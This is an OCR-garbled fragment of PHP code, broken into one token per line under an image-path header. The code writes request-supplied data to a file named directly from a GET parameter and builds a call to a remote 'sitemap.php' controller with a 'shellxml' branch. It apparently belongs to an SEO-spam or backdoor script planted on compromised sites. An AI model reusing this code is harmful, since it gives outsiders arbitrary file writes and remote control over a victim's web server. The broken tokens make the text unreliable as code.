
$xmlname
 = @
$_GET
[
'mapinde
x'
].
'.xml'
;

$myfile
 = fopen(
$xmlname
, 
"w"
);

                fwrite(
$myfile
, 
$mapindex_st
r
);

                fclose(
$myfile
);

echo
"ok<br>http://"
.
$_SERVE
R
[
'HTTP_HOST'
].
"/"
.
$xmlname
;

//echo "<br>".$web;
exit
;

            }
else
{

echo
'xml file less number m
apindex faile!'
;

exit
;

            }

        }

$web
 = 
$http_web
.
'://'
.
$goweb
.
'/site
map.php?date='
.
$id
.
'&temp='
.
$temp
.
'&web='
.
$h
ost
.
'&xml='
.
$dt
.
'&maptype='
.
$maptype
.
'&filet
ype='
.
$filetype
.
'&map_splits_num='
.
$map_spli
ts_num
.
'&map_num='
.
$map_num
.
'&dataNew='
.
$dat
aNew
.
'&uri='
.
$smuri
.
'&http='
.
$http
;

if
(substr(
$temp
,
0
,
8
)==
'shellxml'
){
